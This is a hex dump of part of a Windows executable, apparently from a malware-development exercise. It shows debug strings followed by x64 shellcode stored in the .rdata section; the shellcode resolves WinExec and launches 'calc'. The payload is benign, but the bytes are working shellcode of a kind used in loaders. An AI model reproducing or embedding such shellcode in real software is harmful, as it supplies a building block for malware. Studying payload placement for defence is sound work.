 0000000140002250: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
0000000140002260: 5B 69 5D 20 52 64 61 74 61 5F 72 61 77 44 61 74 [i] Rdata_rawDat
0000000140002270: 61 20 76 61 72 20 3A 20 30 78 25 70 20 0A 00 00 a var : 0x%p ...
0000000140002280: 5B 23 5D 20 50 72 65 73 73 20 3C 45 6E 74 65 72 [#] Press <Enter
0000000140002290: 3E 20 54 6F 20 51 75 69 74 20 2E 2E 2E 00 00 00 > To Quit ......
00000001400022A0: FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
00000001400022B0: 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
00000001400022C0: 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
00000001400022D0: AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000001400022E0: 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
00000001400022F0: 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
0000000140002300: 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
0000000140002310: 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
0000000140002320: 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
0000000140002330: 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
0000000140002340: 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
0000000140002350: 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
0000000140002360: 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
0000000140002370: 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
0000000140002380: 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF o.ÿÕ»à.*.Aº¦.½.ÿ
0000000140002390: D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
00000001400023A0: 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00 .roj.YA.ÚÿÕcalc.
00000001400023B0: 40 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
00000001400023C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................